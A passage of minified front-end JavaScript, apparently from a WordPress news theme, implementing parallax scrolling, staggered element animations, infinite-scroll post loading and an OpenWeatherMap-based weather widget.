0===this.properties[e])this.properties[e]={computed_value:"",settings:[]},0!==t&&(this.properties[e].settings[this.properties[e].settings.length]={start_percent:0,end_percent:t,start_value:n,end_value:n,easing:""}),this.properties[e].settings[this.properties[e].settings.length]={start_percent:t,end_percent:i,start_value:n,end_value:r,easing:a},this.properties[e].settings[this.properties[e].settings.length]={start_percent:i,end_percent:100,start_value:r,end_value:r,easing:""};else{var o=this.properties[e].settings[this.properties[e].settings.length-1];o.start_percent!==t?(this.properties[e].settings[this.properties[e].settings.length-1]={start_percent:o.start_percent,end_percent:t,start_value:o.end_value,end_value:o.end_value,easing:""},this.properties[e].settings[this.properties[e].settings.length]={start_percent:t,end_percent:i,start_value:n,end_value:r,easing:a}):this.properties[e].settings[this.properties[e].settings.length-1]={start_percent:t,end_percent:i,start_value:n,end_value:r,easing:a},100!==i&&(this.properties[e].settings[this.properties[e].settings.length]={start_percent:i,end_percent:100,start_value:r,end_value:r,easing:""})}},this.remove_item_property=function(e){return void 0!==this.properties[e]&&(delete this.properties[e],!0)}},init:function(){tdAnimationScroll.items=[]},add_item:function(e){e.constructor===tdAnimationScroll.item&&(tdAnimationScroll.items.push(e),tdAnimationScroll._initialize_item(e))},_initialize_item:function(e){if(!0!==e._is_initialized&&(void 0===e.wrapper_jquery_obj?e.full_height=e.jqueryObj.outerHeight(!0):e.full_height=e.wrapper_jquery_obj.height(),0!==e.full_height)){var t=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');t.insertBefore(e.jqueryObj),e.top_marker_jquery_obj=t,e.offset_top=e.top_marker_jquery_obj.offset().top,e.offset_bottom_top=e.offset_top+e.full_height,e.top_is_out=tdEvents.window_pageYOffset>e.offset_top,e._is_initialized=!0}},reinitialize_all_items:function(e){for(var t=tdAnimationScroll.items.length-1;t>=0;t--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[t],e)},reinitialize_item:function(e,t){!1!==e._is_initialized&&(e._is_initialized=!1,e.offset_top=e.top_marker_jquery_obj.offset().top,!0===t&&(void 0===e.wrapper_jquery_obj?e.full_height=e.jqueryObj.outerHeight(!0):e.full_height=e.wrapper_jquery_obj.height(),0===e.full_height)||(e.offset_bottom_top=e.offset_top+e.full_height,e._is_initialized=!0))},_compute_item_properties:function(e){var t,i={};for(var n in e.properties)if(!0===e.properties.hasOwnProperty(n)){t=e.properties[n];for(var r,a,o,s,d=0;d<t.settings.length;d++)if((r=t.settings[d]).start_percent<=e.percent_value&&e.percent_value<r.end_percent||e.percent_value===r.end_percent&&100===e.percent_value){r.start_value===r.end_value?a=r.start_value:(o=(e.percent_value-r.start_percent)/(r.end_percent-r.start_percent)*(r.end_value-r.start_value),void 0===r.easing||""===r.easing?a=r.start_value+o:(s=Math.abs(r.start_value-r.end_value)/1e3,a=r.start_value<r.end_value?r.start_value+1e3*jQuery.easing[r.easing](null,o,0,s,r.end_value-r.start_value):r.start_value-1e3*jQuery.easing[r.easing](null,-o,0,s,r.start_value-r.end_value))),t.computed_value!==a&&(t.computed_value=a,i[n]=a,e.redraw=!0);break}}e.computed_item_properties=i},compute_item:function(e){if(!1!==e._is_initialized){var t=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=e.offset_top&&(t=tdEvents.window_pageYOffset>e.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-e.offset_top)/(tdEvents.window_innerHeight+e.full_height)),e.percent_value!==t&&(e.percent_value=t,tdAnimationScroll._compute_item_properties(e)),e.top_is_out=tdEvents.window_pageYOffset>e.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items)),tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var e=0;e<tdAnimationScroll.items.length;e++)!1===tdAnimationScroll.items[e].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[e]);for(var t=0;t<tdAnimationScroll.items.length;t++)!0===tdAnimationScroll.items[t].redraw&&tdAnimationScroll.items[t].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(e){}}).init()}();var tdHomepageFull={};!function(e,t){"use strict";tdHomepageFull={items:[],item:function(){this.blockUid="",this.$tmplBlock=void 0},addItem:function(t){if(!tdHomepageFull.items.length){t.$tmplBlock=e("#"+t.blockUid+"_tmpl"),e(".td-header-wrap").after(t.$tmplBlock.html());var i=e('<div class="backstretch"></div>'),n=e('<img class="td-backstretch not-parallax" src="'+t.postFeaturedImage+'"/>');i.append(n),e("body").prepend(i);var r=new tdBackstr.item;r.wrapper_image_jquery_obj=i,r.image_jquery_obj=n,tdBackstr.add_item(r),t.$article=e("#post-"+t.postId),t.$bgImageWrapper=i,t.backstrItem=r,tdHomepageFull.items.push(t)}},deleteItem:function(e){for(var t=0;t<tdHomepageFull.items.length;t++){var i=tdHomepageFull.items[t];i.blockUid===e&&(i.$tmplBlock.remove(),i.$article.remove(),i.$bgImageWrapper.remove(),tdHomepageFull.items.splice(t,1),tdBackstr.deleteItem(e)&&(item.backstrItem=void 0))}return!1}}}(jQuery);var tdBackstr={};!function(){"use strict";tdBackstr={items:[],item:function(){this.blockUid="",this.previous_value=0,this.image_aspect_rate=0,this.wrapper_image_jquery_obj="",this.image_jquery_obj=""},add_item:function(e){e.constructor===tdBackstr.item&&(e.image_jquery_obj.get(0).complete?tdBackstr._load_item_image(e):e.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(e)}))},deleteItem:function(e){for(var t=0;t<tdBackstr.items.length;t++)if(tdBackstr.items[t].blockUid===e)return tdBackstr.items.splice(t,1),!0;return!1},_load_item_image:function(e){e.image_aspect_rate=e.image_jquery_obj.width()/e.image_jquery_obj.height(),tdBackstr.items.push(e),tdBackstr._compute_item(e),e.image_jquery_obj.css("opacity","1")},_compute_item:function(e){var t=0;e.wrapper_image_jquery_obj.width()/e.wrapper_image_jquery_obj.height()<e.image_aspect_rate?(t=1,e.previous_value!==t&&(e.image_jquery_obj.removeClass("td-stretch-width"),e.image_jquery_obj.addClass("td-stretch-height"),e.previous_value=t)):(t=2,e.previous_value!==t&&(e.image_jquery_obj.removeClass("td-stretch-height"),e.image_jquery_obj.addClass("td-stretch-width"),e.previous_value=t))},_compute_all_items:function(){for(var e=0;e<tdBackstr.items.length;e++)tdBackstr._compute_item(tdBackstr.items[e])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(e){window.console.log(e)}}}();var tdAnimationStack={};!function(){"use strict";tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3e3,_specific_selectors:"",_general_selectors:"",ready_init:function(){if(tdDetect.isIe8||tdDetect.isIe9||jQuery(".vc_images_carousel").length>0)return tdAnimationStack._ready_for_initialization=!1,void(void 0!==window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect)));void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),tdAnimationStack._ready_init_timeout=setTimeout(function(){!0!==tdAnimationStack.activated&&(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))},tdAnimationStack.max_waiting_for_init))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(e,t){return e.offset_top>t.offset_top?1:e.offset_top<t.offset_top?-1:e._order>t._order?1:e._order<t._order?-1:0},sort_right_to_left:function(e,t){return e.offset_top>t.offset_top?1:e.offset_top<t.offset_top?-1:e._order>t._order?-1:e._order<t._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.offset_top=void 0,this.offset_bottom_to_top=void 0,this.jqueryObj=void 0,this._order=void 0},_initialize_item:function(e){e._order=tdAnimationStack._order++,e.offset_top=e.jqueryObj.offset().top,e.offset_bottom_to_top=e.offset_top+e.jqueryObj.height()},check_for_new_items:function(e,t,i){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===e&&(e="");var n=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var r=jQuery(e+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});r.each(function(e,t){var i=new tdAnimationStack.item;i.jqueryObj=jQuery(t),tdAnimationStack.log(e),tdAnimationStack._initialize_item(i),n.push(i)}),function(){for(var e=!0,a=0;a<n.length;a++)if(!1===r[a].complete){e=!1;break}if(!1===e){var o=(new Date).getTime();tdAnimationStack.log("TIMER - started");var s=setInterval(function(){var a=0;if((new Date).getTime()-o>tdAnimationStack.max_waiting_for_init)for(clearInterval(s),a=0;a<n.length;a++)n[a].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),n[a].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{for(e=!0,a=0;a<n.length;a++)if(!1===r[a].complete){e=!1;break}!0===e&&(clearInterval(s),tdAnimationStack.log("TIMER - stopped"),tdAnimationStack._precompute_items(n,t,i),tdAnimationStack.compute_items())}},100)}else tdAnimationStack._precompute_items(n,t,i),tdAnimationStack.compute_items()}(),tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(e,t,i){if(e.sort(t),!0===i)for(;e.length>0;)tdAnimationStack.log("add item 1 : "+e.length),tdAnimationStack._items_in_view_port.push(e.shift());else for(;e.length>0;)tdAnimationStack.log("add item 2 : "+e.length),tdAnimationStack.items.push(e.shift())},init:function(){void 0!==window.tds_animation_stack&&!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!1))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();tdAnimationStack._items_above_view_port.length>0;){tdAnimationStack.log("animation - above the view port");var e=tdAnimationStack._items_above_view_port.shift();e.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e.jqueryObj.addClass(tdAnimationStack._animation_css_class2)}if(tdAnimationStack._items_in_view_port.length>0){clearInterval(tdAnimationStack._current_interval);var t=tdAnimationStack._get_item_from_view_port();t.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),t.jqueryObj.addClass(tdAnimationStack._animation_css_class2),tdAnimationStack._items_in_view_port.length>0&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(tdAnimationStack.interval*(1/tdAnimationStack._items_in_view_port.length))))}}},_to_timer:function(e){tdAnimationStack._current_interval=setInterval(function(){if(tdAnimationStack._items_in_view_port.length>0){var t=tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+e),t.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),t.jqueryObj.addClass(tdAnimationStack._animation_css_class2),clearInterval(tdAnimationStack._current_interval),tdAnimationStack._items_in_view_port.length>0&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(tdAnimationStack.interval*(1/tdAnimationStack._items_in_view_port.length)))}},e)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(e){return e<tdAnimationStack.min_interval?tdAnimationStack.min_interval:e>tdAnimationStack.max_interval?tdAnimationStack.max_interval:e},_item_to_view_port:function(e){return tdAnimationStack.log("position item relative to the view port >> "+tdEvents.window_pageYOffset+tdEvents.window_innerHeight+" : "+e.offset_top),tdEvents.window_pageYOffset+tdEvents.window_innerHeight<e.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=e.offset_top&&tdEvents.window_pageYOffset<=e.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(;tdAnimationStack.items.length>0;){switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:return void tdAnimationStack.log("after separation items >> above: "+tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length)}}},td_events_scroll:function(){tdAnimationStack.compute_items()},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval),tdAnimationStack.reinit()},log:function(e){}}}(),tdAffix.init({menu_selector:".td-header-menu-wrap",menu_wrap_selector:".td-header-menu-wrap-full",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:54}),"enabled"==tdUtil.getBackendVar("tds_smart_sidebar")&&!1===tdDetect.isIos&&jQuery(window).load(function(){if(jQuery(".td-ss-row").each(function(){var e=new tdSmartSidebar.item;e.sidebar_jquery_obj=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first"),e.content_jquery_obj=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first"),tdSmartSidebar.add_item(e)}),jQuery(".td-ss-main-content").length>0&&jQuery(".td-ss-main-sidebar").length>0){var e=new tdSmartSidebar.item;e.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar"),e.content_jquery_obj=jQuery(".td-ss-main-content"),tdSmartSidebar.add_item(e)}tdSmartSidebar.td_events_resize()}),jQuery(".td-subcat-filter").each(function(e,t){var i=jQuery(t),n=i.find(".td-subcat-list:first"),r=new tdPullDown.item;r.blockUid=i.parent().data("td-block-uid"),r.horizontal_jquery_obj=n,r.vertical_jquery_obj=i.find(".td-subcat-dropdown:first"),r.horizontal_element_css_class="td-subcat-item",r.container_jquery_obj=n.closest(".td-block-title-wrap"),r.excluded_jquery_elements=[n.parent().siblings(".block-title:first")],tdPullDown.add_item(r)}),jQuery(".td-category-siblings").each(function(e,t){var i=jQuery(t),n=i.find(".td-category:first"),r=new tdPullDown.item;r.horizontal_jquery_obj=n,r.vertical_jquery_obj=i.find(".td-subcat-dropdown:first"),r.horizontal_element_css_class="entry-category",r.container_jquery_obj=n.parents(".td-category-siblings:first"),tdPullDown.add_item(r)});var td_backstretch_items=[];function td_compute_backstretch_item(e){var t=100*(tdEvents.window_innerHeight-e.offset_top)/(tdEvents.window_innerHeight+e.full_height),i=100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+e.full_height),n=e.offset_top/4;0==n&&(n=100);var r=-n/2,a=n/1.2*(100-t)/(i-t);r+=.5,e.remove_item_property("move_y"),e.add_item_property("move_y",t,100,r,a,"");var o=parseFloat(1+Math.abs(n)/e.full_height).toFixed(2);delete e.animation_callback,e.animation_callback=function(){var t=parseFloat(e.computed_item_properties.move_y).toFixed();e.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+t+"px, 0px) scale("+o+","+o+")",transform:"translate3d(-50%,"+t+"px, 0px) scale("+o+","+o+")"}),e.redraw=!1}}jQuery(window).ready(function(){jQuery(".td-backstretch").each(function(e,t){if(!jQuery(t).hasClass("not-parallax")){var i=new tdAnimationScroll.item;i.jqueryObj=jQuery(t),i.wrapper_jquery_obj=i.jqueryObj.parent(),tdAnimationScroll.add_item(i),td_backstretch_items.push(i),td_compute_backstretch_item(i)}}),jQuery(".td-parallax-header").each(function(e,t){var i=new tdAnimationScroll.item;i.jqueryObj=jQuery(t),i.add_item_property("move_y",50,100,0,100,""),i.add_item_property("opacity",50,100,1,0,""),i.animation_callback=function(){var e=parseFloat(i.computed_item_properties.move_y).toFixed(),t=parseFloat(i.computed_item_properties.opacity);i.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+e+"px, 0px)",transform:"translate3d(0px,"+e+"px, 0px)"}),i.jqueryObj.css("transform","translate3d(0px,"+e+"px, 0px)"),i.jqueryObj.css("opacity",t),i.redraw=!1},tdAnimationScroll.add_item(i)}),tdAnimationScroll.compute_all_items(),tdAnimationStack.ready_init()});var tdAjaxLoop={};!function(){"use strict";tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var e=new tdInfiniteLoader.item;e.jqueryObj=jQuery(this),e.uid="tdAjaxLoop",e.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)},tdInfiniteLoader.addItem(e)}),jQuery(".td-load-more-infinite-wrap").click(function(e){e.preventDefault(),jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"),tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(e){if(tdAjaxLoop.loopState.currentPage++,tdAjaxLoop.loopState.server_reply_html_data="",!(tdAjaxLoop.loopState.currentPage>tdAjaxLoop.loopState.max_num_pages)){jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50);var t={action:"td_ajax_loop",loopState:tdAjaxLoop.loopState};jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:t,success:function(t,i,n){tdAjaxLoop._processAjaxRequest(t,e)},error:function(e,t,i){}})}},_processAjaxRequest:function(e,t){jQuery(".td-loader-gif").remove(),tdLoadingBox.stop();var i=jQuery.parseJSON(e);""!==i.server_reply_html_data?(jQuery(".td-ajax-loop-infinite").before(i.server_reply_html_data),parseInt(i.currentPage)>=parseInt(i.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===t&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0)},200),!0!==t&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances(),tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1e3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500))):jQuery(".td-load-more-infinite-wrap").css("visibility","hidden")}}}();var tdWeather={};!function(){"use strict";tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").click(function(){if(!0!==tdWeather._currentRequestInProgress){tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid"));navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1e7,maximumAge:6e5}),tdWeather._currentRequestInProgress=!1}}),jQuery(".td-weather-now").click(function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),1===tdWeather._currentItem.current_unit?tdWeather._currentItem.current_unit=0:tdWeather._currentItem.current_unit=1,tdWeather._renderCurrentItem())}),jQuery(".td-manual-location-form").submit(function(e){e.preventDefault(),!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())}),jQuery(document).click(function(e){!0===tdWeather._is_location_open&&!0!==jQuery(e.target).hasClass("td-location-set-input")&&!0!==jQuery(e.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},addItem:function(e){tdWeather.items.push(e)},_updateLocationCallback:function(e){if(tdWeather._currentLatitude=e.coords.latitude,tdWeather._currentLongitude=e.coords.longitude,tdWeather._currentPositionCacheKey=e.coords.latitude+"_"+e.coords.longitude,tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today"))tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today"));else{var t="http://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key;jQuery.ajax({dataType:"jsonp",url:t,success:tdWeather._owmGetTodayDataCallback,cache:!0})}},_owmGetTodayDataCallback:function(e){if(tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",e),tdWeather._currentItem.api_location=e.name,tdWeather._currentItem.today_clouds=tdUtil.round(e.clouds.all),tdWeather._currentItem.today_humidity=tdUtil.round(e.main.humidity),tdWeather._currentItem.today_icon=tdWeather._icons[e.weather[0].icon],tdWeather._currentItem.today_icon_text=e.weather[0].description,tdWeather._currentItem.today_max[0]=tdUtil.round(e.main.temp_max,1),tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(e.main.temp_max),tdWeather._currentItem.today_min[0]=tdUtil.round(e.main.temp_min,1),tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(e.main.temp_min),tdWeather._currentItem.today_temp[0]=tdUtil.round(e.main.temp,1),tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(e.main.temp),tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(e.wind.speed,1),tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(e.wind.speed),tdLocalCache.exist(tdWeather._currentPositionCacheKey))tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey));else{var t="http://api.openweathermap.org/data/2.5/forecast/daily?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key;jQuery.ajax({dataType:"jsonp",url:t,success:tdWeather._owmGetFiveDaysData,cache:!0})}},_owmGetFiveDaysData:function(e){tdLocalCache.set(tdWeather._currentPositionCacheKey,e);for(var t=0;t<tdWeather._currentItem.forecast.length;t++){var i=tdWeather._currentItem.forecast[t];i.day_temp[0]=tdUtil.round(e.list[i.owm_day_index].temp.day),i.day_temp[1]=tdWeather._celsiusToFahrenheit(i.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var e=jQuery("#"+tdWeather._currentItem.block_uid),t=tdWeather._currentLatitude,i=tdWeather._currentLongitude,n=tdWeather._currentLocation;e.find(".td-weather-city").html(tdWeather._currentItem.api_location),""===n&&0===t&&0===i&&e.find(".td-weather-city").html(tdWeather._currentItem.location),e.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);var r=e.find(".td-w-today-icon");r.removeClass(),r.addClass("td-w-today-icon"),r.addClass(tdWeather._currentItem.today_icon);var a=tdWeather._currentItem.current_unit,o="kmh",s="C";1===a&&(o="mph",s="F"),e.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[a]),e.find(".td-weather-unit").html(s),e.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[a]),e.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[a]),e.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%"),e.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[a]+o),e.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(var d=0;d<tdWeather._currentItem.forecast.length;d++)e.find(".td-degrees-"+d).html(tdWeather._currentItem.forecast[d].day_temp[a]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(e){for(var t=0;t<tdWeather.items.length;t++)if(tdWeather.items[t].block_uid===e)return tdWeather.items[t];return!1},_displayLocationApiError:function(e){if(1===e.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos)return void alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(e){var t=9*e/5+32,i=tdUtil.round(t,1);return i>99.9?tdUtil.round(t):i},_kmphToMph:function(e){return tdUtil.round(.621371192*e,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid),jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location"),jQuery(".td-manual-location-form input").focus(),tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location"),tdWeather._is_location_open=!1},_updateLocationCallback2:function(e){if(tdWeather._currentLocationCacheKey=e,tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today"))tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today"));else{var t="http://api.openweathermap.org/data/2.5/weather?q="+encodeURIComponent(e)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key;jQuery.ajax({dataType:"jsonp",url:t,success:tdWeather._owmGetTodayDataCallback2,cache:!0})}},_owmGetTodayDataCallback2:function(e){if(tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",e),tdWeather._currentItem.api_location=e.name,tdWeather._currentItem.today_clouds=tdUtil.round(e.clouds.all),tdWeather._currentItem.today_humidity=tdUtil.round(e.main.humidity),tdWeather._currentItem.today_icon=tdWeather._icons[e.weather[0].icon],tdWeather._currentItem.today_icon_text=e.weather[0].description,tdWeather._currentItem.today_max[0]=tdUtil.round(e.main.temp_max,1),tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(e.main.temp_max),tdWeather._currentItem.today_min[0]=tdUtil.round(e.main.temp_min,1),tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(e.main.temp_min),tdWeather._currentItem.today_temp[0]=tdUtil.round(e.main.temp,1),tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(e.main.temp),tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(e.wind.speed,1),tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(e.wind.speed),tdLocalCache.exist(tdWeather._currentLocationCacheKey))tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey));else{var t="http://api.openweathermap.org/data/2.5/forecast/daily?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+"&units=metric&cnt=7&appid="+tdWeather._currentItem.api_key;jQuery.ajax({dataType:"jsonp",url:t,success:tdWeather._owmGetFiveDaysData2,cache:!0})}},_owmGetFiveDaysData2:function(e){tdLocalCache.set(tdWeather._currentLocationCacheKey,e);for(var t=0,i=0;i<e.list.length;i++){var n=e.list[i].dt;td_date_i18n("Y m d, H:i a, T",n);td_date_i18n("Ymd")>=td_date_i18n("Ymd",n)&&(t+=1)}for(var r=0;r<tdWeather._currentItem.forecast.length;r++){var a=tdWeather._currentItem.forecast[r];if(0===r&&t>1&&a.owm_day_index<2)var 